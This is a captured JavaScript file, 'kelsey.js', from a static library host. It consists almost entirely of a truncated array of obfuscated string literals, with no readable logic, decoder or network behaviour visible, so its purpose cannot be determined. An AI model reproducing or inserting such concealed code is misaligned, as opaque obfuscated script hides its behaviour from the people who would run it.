

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kelsey.js
body_size: 72539
content:
var _0x6346678c=['jCoeWQpcPa','WRCTAMRcRW','W5pcGCkoW4/cRW','W6zOD8kuna','W5dcO8kBW5G6','aLbRkb4','W6bdWPnlBW','WOFcTdNdIr4','W4PKWQ7dVCoy','w2LpWQpdLq','WPLxWQNdN8oSW7Xi','t0hcKSoFW60','wIXGCSo8','r8ohW6RdRSoc','W7TPW4iyW6C','w8o+WQVdLx8','WOSfa8k5W74','WQS+aCkHW5i','W6RdLhzdWQa','WO99W74gW4O1WQ0','D8kBAmkatG','W5xcHM4','DsFdPZqg','qwBcJ8oKW5G','W7tcU2xcLsa','W6qFECkSWRC','W5qgWOxdKW','DHjBhSoq','WP7cSX7dNYq','sZRcSmoKlW','nmkCW4jvWPe','j8oWWPdcIsa','W5D5W409W40','WPeLsmoaiW','WQCOyxJcRG','W6RcV2xcSKG','l8kkW55nWPC','yg3cSfio','t2PFW4ddSa','W53cPg7cGdi','WP87emk8W5W','W5TpW6hcVgm','W7hdPvr6WRS','WPyhz8kOWPy','y1rVW6VdTq','DSoVWORdNv0','WOewB8k8WP0','bK1Leru','jNxcHw01','rs18tSoo','WOaNcSkYW5W','CdJcTCoOiG','DSkeW6LOqG','xCkAW6Piwq','WQ3dL8kLWQVdIG','W7NdNclcN8or','W5PuCsCW','W4JcJCkDW4dcOa','WQKQF2VcRW','W5jHWRZdUmoA','t8o5WP/cMJu','W7PIWQRdQCoJ','W5PluedcJG','xSoaWP7dVq4','WRpcJKlcGJy','W6rmWOjjBW','W7VcJ8k/W5y8','W6DdWO5jAq','W5TGWQzaeG','ACoPWOtcKZa','WRCOF3BcSq','W79dWP1xCa','d8kHW6ZdKmoA','oCkGC23dUG','WQWHyghcRG','g1RdKJrl','W6nMW44uW74','W4voWOe6zq','W5FcLSklW4tcRq','E2HaWQVdNG','DZNdQJat','omohWRJdNaC','W4fnFZu5','WQRdG8kgWOVdSa','WPqytmoWeq','W6ToWPLSpW','W4JcT8oJW57cPa','WPSYBCopW6G','A8oSWPJcLa8','EmoWWO3cJd8','W44uC8kwWPy','AmkUAmkWEa','s3ZcNSo8W6m','W7RcI8knW6Of','W4nDWQmlW4q','WPWhBCo+cq','WRWgz8kDWQm','W67cUWPeWRq','dSkqeGhdNW','W7XQFuJdTa','yLH4W4ZdHW','rConWOJdIve','WQpcH3S5WOK','EmoHWO7cKtu','vvlcNSkHsG','WQyeD1ZcOq','kCkSerNdIG','CM9wWRpdLq','ls55cNm','aMJdPWZdRa','W5RdRufNWPW','rgXgWRBdGa','W6zqWQfwmG','t8oDW6BdQJe','WRqYy3VcTW','aSk+W5aXWQW','W7qLxCkcWPW','zchdPZKv','WR0HamkaW5K','D8ohWQJcVa0','W4qHWO5lCG','W5jvWRejWOa','ExBcV8kLzq','jhRcUf44','W754WQ7cU0y','W75xueit','WOeBB8kYWPq','D1P5W4FdKq','W517WPydWQ8','DrjleCoL','n3NcGwK2','W7NcQSkkW7mu','gSk6p0xcTW','iM/cThe/','ASkrB8kjqW','WOWohfFcKW','eKNdRJxdOq','W5tdG31CWOm','WOFdVgCsWRy','W67cSCkEW6Ko','WOxcNvWeWOm','WPimxCoPfW','W5ldSw11WP8','W4brqfGd','ygdcVKyo','W6W1WR/dVmod','W55WWPOHW5m','W4novtiZ','fSoZWONcLu4','hvBdKJZdLW','j8kaW5vkWOq','WO0EW7SIW4C','tgXwWOxdLq','W4K2WOpdM8op','WPWxFSk5WOO','ufJcJmkQwG','WOWqD8kSWR0','CNRcKCoWW4G','tmojW6ldImk8','W71pWOf8W6G','u8k2W5vutG','W7jSCSk9uq','ugFcGCoKW4m','WReRg8k5WQ8','W7rzWRGCW5S','cmkvC33dMa','W5LuW68sW5O','W5RcGCkoW5FcRG','wLhcUmonka','WQJcGGpdOcS','t8kUW4NdMSo9','z8kdBmktua','W6SUWQhdU8os','W6DSBCkFEq','DGTwhSog','WQK0ltnQWQhdMI5mCr7cRG','tSkpFCkkEG','zW9DC8o7','W6XFwmk4vq','WOyth1JcGW','kMVcGx02','mx3dUrZdUG','W7HBWOxcKwi','W6rhWRHtmW','W6JdGtNcM8oi','CutdLJCm','W4LzWQnrFW','cmojWRBdR0i','WO7cOHirWOa','WPCpE8kSWO4','W69Tv8kGiq','W6TBWQqBW4a','WP0/fCooW4O','B8oOWRpdQv8','W7tcGSkmW7RcJW','W4vjWP/dImoz','CSo/WQ3cIZi','W7bBWP/dLCox','i8oCWORcR38','rmoIWPNdJNO','xCoQWPxdKuG','hCo0WOpcLhq','W6Oct8oHWOG','W7tcV8knW6ao','f2pcH2K6','W7JdJtBcRmor','W7f1WQJdU8ot','W5bVw8kssG','yYJdTGKg','WQKvFmkjWPy','emkHsfBdLa','WPCErCkCWQa','F2HCWQFdGG','W43dOsZcVmoC','vCkoW5rBwG','WOzCWPhdNSoD','uSodWRlcP2m','hgZcO0u1','W7yhwSkoWPC','fKhdHsPD','BdPwB8oa','WRNdImksWOhdQG','DtrGkmoH','offdldS','duzJcqC','W4HMWQ3dOCoh','W5LuWPRdK8or','uSkhz8kBuG','zd7dVZSy','FwldSZzyW7C1','DetdUdif','W5LHW6DOW7S','l3tcH2yN','WPHdW50uW48','WQddISkuWOBdVq','BaHjASo2','WO7dUrRcICosDCo5','outdJrBdSW','W58nk8kyWQm','oCoCWQhcGNq','W55/WOJdQmot','WOCRFCogaW','igNcH2yJ','W45yWQZdLmoA','sJ3cS8ongW','W65/W54jW6K','W7H7W4G9W40','WOFdH0VcIaG','W7r/W4uAW6K','l8kEcZhdHa','t8kdr8kPua','WRhcG2KVWOO','mmkbdYZdGa','jvf5nY8','W7P0W44IW6a','WO0EW5KsW6a','fej+caG','wdxcO8oqcG','W7zgWR8FW7u','E0X+DYG','W6noWOnIFW','gM/dUuSR','W7tdNtVcRmoF','W4bmqvey','jCkSwLFdJW','WPHdW74HW48','WOCGCSoKW6u','W5LlWP7cIxC','dxn9D8ol','yxb4DSoY','zh9wWQZdNW','WRaQd8kYW6K','keJcMCoaW6W','W63dL3bZWQ4','BCkXWQaJvq','WOzoWO/dUmok','W5XPxvuq','FtTnjSos','z3dcQwil','WPOCauBcJa','WPe6wSogaq','W417WQZdVSoO','nhpcLh0J','W69hWPxdKCoo','WRiXmSojfW','FSosW67dSmof','kMddKJBdHq','WQ89qedcIq','W6XcW5G8W5S','WOa0mSkuW7S','WOSBb0FcMW','n8kzW5ldV8o2','W754W44vW78','n3pcOXnD','W6RcUCkpW6OB','W5vVAJK1','W6u0q8k+WPS','EsbYW6xdNa','BKv5','W5DxAJyW','FYldUaKm','EmobWPFdJqi','BSkCySkzqW','WPSpCSkjWO4','qmk1W65EFW','cSkIvxNdRW','W5uMAmkDWPS','W5pdKINdS8ov','W4XzWQnRoG','WQddNmkcWP/dQG','smk3W4T7qq','ECoZWQ3dJtC','wGddSq','W5XSWR/dTCoF','W6TjWQvljG','W7hcI0tcOXq','WPWrC8ogdG','wtXfymoo','qCofWP/dJWy','WPe2CCopca','W5VcMCknW57cUW','oN/cSuqc','W7pcRSk9W5JcJG','B8ohWRldSXa','W7i1WRpdTCof','WO4fB8k8WOy','W7fqWQavW7a','W7xdLu1fWOa','FG9jeCo7','rCozW4VdICoF','W71Ixg8a','WQG0amkTW4G','fL/cLKT4hCkpWRVcVhVdJsS','x8ovW7VdMSoy','mCkWvghdTa','EmoTWOtcJI4','W7/dLmo6WOXN','WOq0zSo5W4K','W5CMWQ7dSSoE','aKnUeXC','xuD2WQxdVq','W5NcRKP5WQW','W6DtWR4ZWQW','WOddTmk0WPZdRW','gLhdKtHs','WRNcGsBdRXa','W7LFu8kKsG','hfFdJtba','edTCoau','k8kwgHpdHa','i8oXWPZcMve','W55IW6SeW7S','WPyfx8o7aq','Bufged8','x8k1W4Pvta','eCk9oIFdPa','CmoYWOBdIYW','v2NcG3Kc','WQupyCoiW6u','WO09uGlcIG','b0ddMs3dTW','wSovW7pdIau','z8k5WQVdOW0','W69jWOBdL8oT','WOSWCSoTW74','WQuXEgFcLG','hH7cJZ3dRG','A8kVW5z/wG','WP/cLdZdSqi','WOu6Cmo8W68','tuflW4ldKq','jSopWPtdSCot','WRqVqNZcRq','W5hdSKDKWQO','tSonWOhdNGe','W71duCk1vq','W4vzCJSr','l8kvW55yWO0','cSkTW6/dRCoj','v3VcU8oMW7m','n3dcNx04','pSkfW5XwWPW','WRVcSW/dQcS','pCkRW5FdQCo1','afxdJtddGa','W63cR8kaW7Kw','W5lcGSkCW5JcUG','WQuNAmo5DW','z8kBCCkoqa','W7OLcrCz','WRqmg8kBWOK','W6lcT8kfW78A','W6nZW58cW6K','W7zAWRWEW5e','WOqds8oTcW','DLr5W5pdGG','W41rWQNdHSoO','W5xcKSkrW4lcSG','uKVcHmkRsa','DuztW6pdGW','AhpcQ0Ox','W6vsW6xdMCk1','W5vyW6SHW60','W4L7rayN','rmkyzCkrCG','WQtcOYddOqW','smkhW4nAwG','WROmB8oPna','W6G3sSkyWO4','WOKormkZWOi','W78NWRJdO8oD','WQBcG1ieWOu','W5rtCI4G','W6CZWRBdTmoD','x33cVCohW5O','h8kEW45DWPq','k1hdUYJdOG','W47cJCkFW4xcRG','EGZcOCodpW','a8khD1VdVq','hxZdUwm0','wCorW7ZdLmoe','uqdcKCoZW4q','WQFcNK4OWPC','eCkyoWpdKq','CYhdUJ4b','s8ofW4VdMmoc','lvWuaW8','nNddTbVdVa','W4zqWO3dLSox','W6TDWOFdQCo+','pK7cR10K','DSkQW5bOFG','W4Hetvmy','W5DFBYWL','W7NdLJVcRmoF','WPmNF8oypa','WRWYhhNcVW','W4veW4qqW50','Cr1abSoC','WOiXsCo3W5G','scZdQXyZ','W557WOVdVSog','W6u1WQBdOCop','W4yHsx0','W4DzW64YW6S','WQFdJmkbWPtdVG','W4/cMSkxW5FcPW','dCkyW4ffWPC','CKz9W4/dKW','W5fMWRLBDa','W5uMsCkaWPW','fCkhW7ldImo6','W5aSWOpdH8o3','a8kSW5bKWQ8','ECoQWOJcMsC','A8o8WOFcHZ8','WOzSWQvrBq','WOGnfCkAW6W','AmoWWPVcLYG','WPlcIhFcGaC','WP4uz8k+WR0','wCovWRZdRrK','pMpdTahdUq','hdZdUfyd','zSo2WOBdKxy','zZXICCo3','W6bFWOHgDq','WPRdQsRdSX8','DCo5WOVcNdW','xCouWPu','W6Hnvmk/wa','a8oTWPRcLui','W5vyE2CF','W4HTWQLvnG','utxcO8oSba','WQpcKN0PWQi','WQe0fmkIW4a','sCoxW7FcSCoX','W45HW4BcGSoz','W75XW4vMeW','E8oeWPxcKty','WOenDSkGWOC','W47dNttcRmoH','W67dPw9xWOi','WPDamSo+W6/cLbOvWRZcJmkL','W4hdP2fqWP8','W61cWODtCq','W5nNWPNdJCof','W6WBwmkmWR0','f8kNt0JdKq','wmoaW7xdICoe','W6HbWQKtW4G','W51zFZ4W','W4D6WRVdMSoV','W7b6W50dW6y','WPukrmkQWO4','umoqWPVdMbS','ybjBASoz','W6VcOu7cGIu','WOaIeCk4W5i','W6fMW5mAW6W','WQBcVb/dQgC','WRhcLMKRWP8','B1PRW43dJa','bSk7W6hdN8o4','ixLMgXC','W7nwWQjwoa','F0DWW53dGW','W4dcGWhdSXG','W5COWQRdV8op','W43cSuZcNIO','WRhcK2u4WPS','CG1DAmoI','BbLea8op','jNxdPgldSa','ffP8aru','t8oQWPpcLti','aw95obK','W7NcPeJcLIu','tCktW5fgrW','W6zjWOblFG','feVdJJTu','tCk/bCk7xG','W6PSWQHqnG','W5DuDtiv','sZVcQ8oggq','WPJdLSkvWPVdQq','ACkzECkixW','fLNcLK9XhCkmWOBcHfVdVYW','k8k6W5P5WPy','ECoIWPtcJtO','sCkIWRvRtW','WPuFgvZcGW','W6vqzcWB','pwFcLSoQW7W','W4uNW6lcS2y','y29DWRddUa','W61FA8k9FW','W6LgWOtdLCon','W5DmqmkfyW','W4zNWO5eca','iuRcJ2uQ','zmohWRpcKtK','WOZdJSkJWOxcNW','WQGVhwBcOW','W5DmFwuH','WQO+w8kCWQm','W7dcUuJcHc8','vCklW6Pkta','EuvhWQ/dTW','rZpcL8o6hG','i8kDW51vWPq','W5FcVCkaW4Gq','W6PyWRnzva','W59lzceN','xdVcQSozfW','dwr1hbC','aSkUW7LqWRO','W6JcOu/cNd4','W6fiWQ1qdq','BCkcCCkwqG','W5ntueGx','WRi/Fh3cVq','qqNcOLSz','gM3dUZFdHW','W4mmWQ/dM8o8','tmoeW5ldJmoC','W7foAmk6uq','W4bxWQbwoa','WQuAqmoBW4K','WOarxmk7WQ0','W6HlWRLdjG','WPaitSoPcq','WQBdLmkgWOldSG','WQC+s8oOW6u','C1vpWQ3dGa','eCk+CspdNG','WPRdVa/dHcC','ECkpsmk3EG','DMhcUgeq','C8oPWPlcHZu','cutdTIfD','BHPAh8os','r8kjW5furq','rCoCWORdIGW','oSoHW4zYWOG','aSoQWPlcIKi','rdH9smom','iCkxW5HBWOW','W6rBW4BdR8oh','W5fWWReeW60','hutdGdFdVG','W5v1W7SIW6m','lmkWWOpcQmkJW6tcTWFdHCkyhc8','sCoqWRhcHZe','b0ZcQqnr','lCkbW49nWOC','qSkitCkwua','W5VcLSkiW5JcQW','yg/cQ0On','WOvlFw7cPa','nN7cKg48','j8kafXpdNG','WOGMlmkKW4S','W6r1zI8','ymk3W4TAiW','omkjW7juWQ0','e8oPWPNcIfO','W78bWPJdSCob','CCoEWO3cPXC','W7LtWQ/dQCou','y37cUf0z','q8kjW4HoxW','f8k2W7xdJmov','h8kvW5fEWQ8','tCooW6/dRSoa','WOuAu8o+aW','uNzHWRhdMq','kh7cHN4+','v8oRWRlcSr8','oCopWRdcSKW','CmotkYdcQd7dPuddQKlcMG','WPiYBCo2W7S','W6frWOhcINO','W692W4KcW7O','W4uaWOBdSmkU','vgxcJ8oZW7O','c1D5DZ4','W61LWPtdN8of','WPmTACoMW6K','r2FcJ8oGW6O','W68EW7KNW6i','kSkbW5TfWPm','lhnJlbO','DdJdOvyk','heJdOHVdMq','W7fmAmkRwW','DSoeWPlcVc8','gvtdKtjE','ECkzyCkvzG','gbPZsmoT','AI3dPtiq','W5lcSSkiW6it','W59AWORcR3G','WPWpgedcLq','WOWKE2hdNa','W6bZWPqxW7K','W6ZcQCkeW60o','W5/cLSkxW57cSa','W4brFvi8','WOFcGw4aWP4','EKntWQddSW','hCkHW7JdI8oz','WPX6WPiCW5y','bLnIeGG','W49mhdzy','hxFdTsRdPW','vmoTWPJdHMW','WOaCoN/dOq','BwLpWQpdLq','lKD7kG4','W61dWOLjDa','WPSwuSoVda','W6LmtKSC','FL/cRCoaW70','W6vcWRTyza','W4TeuvKD','W4rvWPSHW6m','xHBcSCoCia','W7BcSmkOW4G6','W6DeWR8cW5a','kSk3WPxdJ8ol','WPebwmoUaa','jmkCW5nyW7a','rSkiq8kXEW','W7znq8kDEW','WPGRCmo5W6e','WRRcIZNdQbi','W5lcOSkgW6mf','WOJcG2y5WOO','yv3cNmk4zG','W51SWRxdUSo8','xvq/W4JdOa','WRxdQmoXWR7cUa','W7xdIev1WRS','ECohWP/dOxG','W5f5WQi/WRO','W4nyAmkGWP0','W6ZcU0pcIYG','Cg9jWR/dGW','WROPi8kyW48','WPZdL8kLW6pdJq','W47cTspcR8oX','WPqlBmk0WO4','W6vCtSkLvq','W713W4GEW6e','D23cN8o9W6m','qmkJsSkQva','vtTsCCow','W4/cOSktW4pcKq','W7ldHfhcTam','W453WQJdO8oy','tCoLWPFdL24','WOeNtCoedW','wsTDrSoJ','rmofWPJdHaO','luVdTXjz','W6eSrmkvWOO','WPPvASkTW6e','xwPkWRxdUW','ue3cHCkQqW','vh7cICoGW6m','Fx5DWQNdLq','WRbFjtLG','fwSXF8k4WQvzWQddLhGhka','E8kSWO3dHM0','CSkEASkAvG','W4v+WRRdVSou','WQW0ESoKW5G','W4bfWP7cUhW','WQC0ESociW','kSkcWOddRCk9','EML8W4NdVG','WR8KeCkSW4e','CMdcT8owW4W','ydrvrSol','W7P3WOninG','WPRdV8oSW6ddQW','W6qXsCoSW5G','WOGShvxcNq','WP8+hxhcIW','xmo0WO3dLNe','DmoVW7tdISo+','oCkteJhdHq','nSkicGxdNW','W6DmtSkJtG','WPGaimkqW6a','dSkNW57dQmor','W6ddGuTIWQ4','j23cJZJdGa','lCkcu23dMW','W4LqWPNcI3S','WQuKzgpcTq','iN7cGwac','mCkkcaJdNW','W6vNW5H9W4G','W7XeW6hcSfe','a8oRWP7cLfy','bCkXDLxdUa','AmkMzmkDla','W5LkWPddNCok','n3/dOW/dVq','W7n1W54yW6a','m8o2W5hdJCkP','WQSUwSkXWQa','WPmHB8opW7i','p8kdW4fAWPy','W4Xgu0WF','WQmJAMVcQq','W5XrCYu6','WO4ixKRcTW','W65BWPldLmow','k8kygapdMa','WRKhW4RcLmkLW4yRnSojaSkq','kNldQa9z','W6PyWPpdJ8oE','W7pcGSksW5/cSq','rCo8WPhdJhG','h3BcNgW1','W7u2WQ/dRSoF','W6lcQ8keW44y','W7uNWOFcJhG','W6rvWRLgkq','WPaGy8o9W6a','WRKfW4/cMSkGWOq6oSoscSklWPy','W5LgWOlcI2C','rSoNWPtdK30','bSkOocBdSa','mCkbgGFdJW','W7VdSYFcImos','W4xdJ1vtWPK','i3tcGx87','DfPYW4JdGa','wmomW77dH8oc','emkRpchdNa','t8oLFSkbEq','W5rBtfKA','smoYW6/dKmoB','W4zbWPbPAa','WRaaASkwW5W','WQpcIIBdSGC','W6nvW7L9W7G','i8klE2e','keBcJSoLW6S','W4/cOmkmW48S','W6ZdH2nrWO4','y2/cN3mb','W7lcR8kkWPq8','h0ddJZ7dGa','i2/dQHFdRq','WQGZjMdcJG','W6bDWPnlBG','dru+rmo1','W6aewCkmWPu','WRhdICkyWQddKa','hCkTW6hdN8oI','yNntWRhdNa','W5xcR8kIW6Kf','W6bKW7SzW6W','W4dcNX/dNZG','W5HCW4CHW7K','kSkEW59gWPC','WRRcHgyLWPW','W6FcVSkhW74g','amk4W7xdLmox','uHdcQSohiW','W5HeBJW9','W4/cHLhcLWO','D8oBWRVdOY8','gCo3WOlcMu8','pwNcImkCW4e','omoAWQVdMq4','W7LEWRWhW4W','W7jyW4mgW6W','WRhdNaOKWOe','BW5ghmku','W4zBWPldMmoC','W7hcSSkBW4St','W5TDWPtcJg0','Bb9gBSo9','lmo4W7hdV1y','t0rPW4ZdLa','iCk+W5jFWOK','yhlcV0aA','WROLc8kXW4W','W6qUWRJdMSoF','W69tuXW4','W6NcM8k6W4Kg','CrXZBmov','W4rkW4GYW6i','Da9lh8oE','wunQWOhdPG','W4fNWQtdQmoz','oCoHWRNdTxq','WOqMhvVcOG','tMJcLCo1W6C','Cg3cT0uc','oCo2WPFdSLW','A8oWWP/cHYS','W5fAWR3cM2C','mSomWRZcReW','W4j9WRtdPSoO','W5TRWRZdQmoV','xCohWPRdNaq','W51MWPHX','W4jhyJ8/','CYhdRdar','W71QW4KAW6a','xmorWP3dLq0','WRe+zSkGWO0','W414WQxdTCoC','vSoVWOFdMNG','WQK3yL7cQW','ggpcTMqR','WOaZqhBcTq','mGVdIbBdHq','k155kdu','W5jgWO/dKmom','W5roFtW4','CqHFCSoS','W4r+WRVdPCoz','W516WQf8W5m','WPGncLdcIW','ytNcNSoAlW','WQZcMM0TWPG','dmkQsMNdHa','W5pcH3tcOWG','WP4xyCotW6m','rZpcS8oBgW','WO0ig8kCWPS','W7mNqCkgWOK','yrrYa8oi','WOzxWOZdG8o0','W7LgWRflkW','W7dcPLNcJde','uSouW7ZdLSoJ','WOiuuCoJeG','gLBcJdJdOW','W4LkCtS3','WOqTyCo4W6a','BLxcHCkdwG','qXRcOCofoG','WQFcNxGIWPa','W5D7WPy8W7u','W4VcJmkvW5ZcOa','W4b6WONdN8k8','WOqPFmo0W6G','W4uhWORdHSow','vNhcJmkJmG','W7hdLuPoWQW','W6WmWOtdUCo4','WPOfw8kTWO8','WOFcTfegWQC','W4HfWR3cKNu','W5akWRNcMSoz','WOGMWQJdGCoF','swNcN8o7W6e','WQ0KFMhcOG','WPyhFSkXWPu','gSk3kWxcPW','W7LGWQfodG','vCoQWPhdHga','gfDEfWK','W58PWQRdOSo3','pMVcK3GI','WQNcLNGVWPe','W5umWPNdNCoL','vCkaWRz/rq','qelcGxW6','WOmwcMxcJG','DYtdVc8h','W4X0WQZdUCob','BaDsFCoJ','WOJcVLiNWPa','BCoIWO3cKW8','wmooWRhcLsy','W6KMWQpdPSog','W45YWRhdTmoP','v0tcG0On','WRXdbmoZW7G','WR7cMctdVYq','W4uSWR7dM8o4','ivCbaXW','F8ohWPNcRYC','gu/dJYLt','dmkFW75yWQq','W6fYztK0','WPWna8knW6K','W7LbW4WjW58','WQ/cKs/dSH8','emk0zg7dRq','m8kQW4BcT8om','yHZdMISY','W6LduCkLqW','WOqvsCoVaq','w8oAWP3cSXy','veJcNCkbwa','WRNcN3uNWOK','W40IWQTTwW','h2pcJweH','W4Hlxfqc','WO0axuJcKW','WRlcVNCiWR0','W49NWPhdGmoZ','W4tcICo2W7BcPa','WQ3cLIxdVGK','W5zgWOBcIwe','axZdGt1Q','yCkmE8kwva','hfddKZddHW','W6DeWO1dCq','FHLxA8oR','W4Hkxhel','WPJdKSkyWP7dPW','WOCsb3VcTW','W4bqWQVcH1e','yhJcNmoWW6G','W6XoWQ/dJmoE','smoYW7ldRSoJ','WP0Fcf3cLa','W6OGWQFdPmoY','WQ3cNxO3WRy','WRqdC8ohfW','tCkeW4LlxW','W7D4tmkKwq','F8kfWRhcIXi','W6KWtmkjWO0','rZZcTmoCaq','qhZcISo5W6G','WOqTw8o2W5S','amomW73cR0W','zSo5WO3dI2W','i2tdOInU','W6JcU3rrWO4','W6xcUvxcNIG','den3nr8','sxZcLCodW70','yxbuWQldOW','zmknACkPqq','x8kLW49fFW','W6b1WRbnEq','W67cO8kQW50p','WPa+A8o9W6K','c8kiW55VWQO','W6NcOmkoW60j','F0JcVfus','WOxdVmkBWRVdOW','W6PmtfGZ','u8o/WQRdRKa','W7VdIYRcSSo9','fSkVvuhdHq','WPJdUCkEWR/dSG','AWLSomoJ','ghhdHJza','WPNcQgCtWPy','bwrNdti','s13dTSorW7K','W5yxECkQWRy','W4XYWQnMmG','W7jiF0G1','W6/dNedcQmoF','WOaNFCkpWRq','WPSwf0xcLq','d3hcGu8G','khhcNwO1','uJRdGXOi','WP/cTeWv','bwnAcI8','zSkRW7P/tG','yqDiCSoR','mmkwfGFdGa','WOyVECoLkG','W63cOmkFW68x','BmomW6ldJ8oB','WOFcVY7cGYu','WQ47qSoxW4y','iSojWQhcG1e','m8k8fq7dNa','W4GCWO7dPmom','s2FcK8oDW4G','hMZdPanX','WQK6d8kKW4K','BcLsemol','yYZdQtat','W54Yz8k6WR4','W4XtAty3','W6rcW6KHW54','xMBcISo7W68','WRtcSqpdSYC','xfRcK8oIW4y','zdNdUJao','W4BcGxitWPS','q8kpW4P/Aa','W616s8kwsW','W5LeteCw','tSoKW6JdL8or','BCozWORcHtq','W5TBqwOJ','hGmGE8ku','W5rvDauG','hMpdLqDl','W7dcQeJcIdi','m8kbAZBdSG','Cw1wWQFdKa','E8oRWPtcKtS','W71BWOznAW','WP4ZzmoqW6C','dCk2W7ZdUmoy','nMJdQqZdRG','WQRcLNuKWOK','W61TASk+tG','vcdcGrSV','ceBdNYHs','FaHwACo+','WP3cMtRcHqK','Bu9RW47dGW','WRa0DgJcOa','pMhcGx8K','W6ifzmkHWPa','zJ3dNaWH','W4Hkxw58','WRGSrSoLha','rmkfW5jjxa','W6T3WReHW4y','WOi0C8o7W6e','W4D9WP7dJCo8','pMVdOXJdOG','FJpdNJi6','W6HDsSk+wW','wCoMWOVdMrq','hSoSWQlcLLy','c8kHW6nzWRi','vq/dGHC2','W7dcI8kyW7eA','B1FcRmk4Eq','W6BcV8ksW7uw','W4BcM8ktW5NcQa','rMtcMeGD','WO/cVcldIbm','CG5FCSo+','WPmqCmoffa','n8kBWRLmWRy','t8oeWPhdGWe','dmkSuLtdJq','W71eWPPFjq','jKRcKMSG','WRmeqglcIa','BSoIWPdcIJi','WRq/Df7cHa','tXnDBmoj','xv3cMCktsa','g8k3EeJdJW','W4nmBZnn','crddMIaA','fCkKW7ldMmod','D1nHW4JdSq','WPqZFCoznG','WOSuc0xcQW','W5LdWObhAG','vNFcISouW6e','WP4yeSk2W4e','s8kmySkxqq','WRuNeCk2W5y','b0JcUheD','W4RdLxrcWPG','W5ddVWVcNmoK','hSkudc7dUa','bSomWPlcLfK','W6LuWO7dMSoi','yr5wgCoj','qCoDWPRdLGq','CbjkbCob','W4/cGSkFW53cPG','W7VcV8kbW6Wq','nCk8xu7dLa','W4bsWPBdMmoY','WRRdI8ktWPBdOa','W68UWRpdRSoB','xu3cGCk4qW','zN9tWQZdIG','pSknW5HyWPe','iSkBW5PlWOy','dgTWWRpdTLNcGa','mmkJuv3dNG','wZNcUSoihq','FCo+WO3cMZu','WQG/bCkWW5e','W4hdLMbpWOW','sKVcV8kUwq','vSowW6NdKCod','W5reWPtcHgu','W6ziWQvFkG','WOaxtmo/eG','FW/dNfuX','e8o8WOdcI0W','W6bPW4izW7y','AxtcL8oV','W4agWOxdL8oF','WQxdLCkeWPNdTa','vCoFWP3dMWa','zMjvWPFdGq','W419WOLVva','yuBcUKyP','cCk2W7ZdLSoB','vSkxW5fdva','sJxcNCo7oG','WPaizwtdNa','mmkLuKddLa','ahhcS1Sw','ESoYWQBdQZC','emoyWPpcSGW','W5LAWOhcI0u','W5nsqmk1CG','nmkJW7RdK8oA','ELX3W6ldSq','u1lcRCknrG','WOfIW7BdHCkQ','WQRcLMyIWOa','W6XyAYmA','WOpcNb/dQcC','xSkcWO/dKhi','W5Dnufmy','ux/cJCo5W7m','ASkFASkVFG','wSooW6ldJCot','W6LiWOJdMSoE','FrftBSo3','W5L8WRddNCot','vq/dMJeZ','cCkEW7pdN8ol','uLTuW5NdSG','WQFcKNGNWPe','m8okxuddMq','W4zvzJiI','fSk3oYxdSq','BmoeWPxcMq0','WPlcUgRcNdC','WOmCheFcMq','W6PGWQC6eG','W78zz8kkW7u','WQKvD07cLq','DSo4WRvRqa','B1uQWOxdVq','W793E0SC','WP0NwmoIyG','W4NdH25eWPK','WPqFcf/cIq','W6CKWQxdOSow','W4XkwLig','WOnSDSoYoa','WP7cPJtdKWi','W696W5pdJ8o9','W43dRCkjW7VcJa','h3hdUv0y','sLFcV8k2rW','yw3cTuiw','WRpcGN4VWPO','W6NcUKRcGdC','wSoGWQNdUxe','tumbWQ/dTW','W71FWP9kEq','xCoyWOVdMqy','W67cO8koW7CC','WQZcI2O4WP4','WOW7ySkPWRu','DLpcM8kkFq','ESkSW6BdRZy','W5PhWQvGsa','WOzHWOrUAW','Bv9zW67dJG','uCk3bsxdKq','zmoWWPZcRda','W7bzW5aGW6K','W5TdxKOl','WPSgwmoMhq','WRCJfSkIW5e','b8oZWQpcMdu','CCo8W7dcKJS','rHRcNSomiG','W51BtLyA','WOtdM8keWOddGq','W6ekWOFdPCoa','yXjDDSoW','mbpcJhzt','WQb9FrSF','WRJdL2fmWOa','ACkoz8kBua','W7PoWR0rW4m','W4r7WRddVmoV','umkVW4n9Aa','WQmnfSkqW4K','WOzDWQLUCa